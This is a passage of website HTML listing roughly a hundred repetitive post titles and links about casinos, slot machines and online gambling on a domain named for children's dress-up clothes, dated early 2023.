                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-a-slot-machine-14/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/14/how-to-win-at-slots-13/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/14/what-is-online-gambling-16/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/13/what-is-a-casino-57/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/what-is-a-casino-56/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/what-is-online-gambling-15/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/how-to-win-at-slot/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/11/increase-your-chances-of-winning-by-understanding-the-odds-of-slots/">Increase Your Chances of Winning by Understanding the Odds of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/11/security-measures-in-a-casino-2/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/what-is-online-gambling-14/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/online-gambling-choosing-a-safe-and-trusted-online-casino/">Online Gambling &#8211; Choosing a Safe and Trusted Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/what-is-a-casino-55/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/what-is-a-slot-38/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/how-to-play-slots-safely/">How to Play Slots Safely</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/5-safety-tips-for-choosing-a-casino/">5 Safety Tips For Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/what-is-online-gambling-13/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/07/5-reasons-to-play-at-a-casino/">5 Reasons to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/06/what-you-need-to-know-about-online-gambling-14/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-slots-12/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-online-slots-3/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/5-things-to-know-when-marketing-a-casino/">5 Things to Know When Marketing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/the-risks-of-online-gambling-6/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/04/gambling-and-other-games-in-a-casino/">Gambling and Other Games in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/03/what-is-online-gambling-12/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/03/tips-for-playing-slots-7/">Tips for Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/02/how-to-choose-a-slot/">How to Choose a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/02/advantages-of-online-casinos/">Advantages of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/01/online-gambling-deposit-options/">Online Gambling Deposit Options</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/01/what-is-a-casino-54/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/28/what-you-need-to-know-about-online-gambling-13/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/28/how-slots-work-2/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/what-is-a-slot-37/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/the-benefits-of-casinos/">The Benefits of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/what-is-online-gambling-11/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/important-things-you-should-know-about-online-gambling/">Important Things You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/what-is-a-casino-53/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/what-you-need-to-know-about-slots-7/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/21/how-to-get-started-in-online-slots/">How to Get Started in Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/13/what-is-a-casino-52/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/13/the-basics-of-online-gambling-17/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/12/what-is-a-casino-51/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/12/the-basics-of-online-gambling-16/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/11/slot-machine-money-management/">Slot Machine Money Management</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/11/how-to-win-at-slots-11/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/10/the-world-of-casinos/">The World of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/09/online-gambling-in-the-us-2/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/09/legal-issues-relating-to-online-gambling/">Legal Issues Relating to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/08/what-is-a-casino-50/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/08/what-is-a-slot-36/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/how-to-play-slots-5/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/what-you-need-to-know-about-online-gambling-12/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/why-you-should-visit-a-casino/">Why You Should Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/06/what-is-online-gambling-10/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/05/what-is-a-casino-49/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/05/what-you-need-to-know-about-slots-6/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/04/what-is-a-slot-35/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/04/what-is-online-gambling-9/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/what-is-a-casino-48/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/what-is-a-casino-47/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/how-to-find-the-best-online-gambling-sites-2/">How to Find the Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/02/how-to-play-slots-4/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/01/how-to-win-big-at-slot/">How to Win Big at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/01/what-you-need-to-know-about-online-gambling-11/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/31/what-is-a-casino-46/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/30/the-growing-popularity-of-online-gambling-2/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/30/what-you-need-to-know-about-a-casino-8/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-slot-machine-13/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-slot-machine-12/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-casino-45/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-online-gambling-8/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/28/the-legality-of-online-gambling-11/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/what-you-should-know-about-casinos-3/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/slot-based-scheduling-4/">Slot Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/what-are-slots-and-how-do-they-work-3/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/25/what-you-need-to-know-about-a-casino-7/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/25/what-is-online-gambling-7/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/the-dark-side-of-casinos-2/">The Dark Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/the-legal-status-of-online-gambling/">The Legal Status of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/slot-receivers/">Slot Receivers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/how-to-avoid-common-mistakes-when-playing-slots-2/">How to Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/23/gambling-in-casinos-in-the-united-states/">Gambling in Casinos in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/22/online-gambling-laws-in-the-united-states/">Online Gambling Laws in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/22/what-is-a-casino-44/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/21/online-gambling-laws-4/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/21/slots-how-to-use-slots-to-improve-performance-and-increase-engagement/">Slots &#8211; How to Use Slots to Improve Performance and Increase Engagement</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/20/the-role-of-the-internet-in-the-development-of-gambling-problems/">The Role of the Internet in the Development of Gambling Problems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/19/the-positives-and-negatives-of-casino-gambling/">The Positives and Negatives of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/19/what-you-should-know-about-a-casino/">What You Should Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/18/online-gambling-in-the-united-states-10/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/18/what-you-need-to-know-about-slots-5/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/17/the-basics-of-slots-13/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/what-you-need-to-know-about-a-casino-6/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/the-dangers-of-online-gambling-4/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/what-is-online-gambling-6/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/15/how-to-win-at-a-casino-2/">How to Win at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/15/slots-a-fun-and-exciting-game/">Slots &#8211; A Fun and Exciting Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/14/how-slots-are-used-in-c/">How Slots Are Used in C++</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/what-is-a-casino-43/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
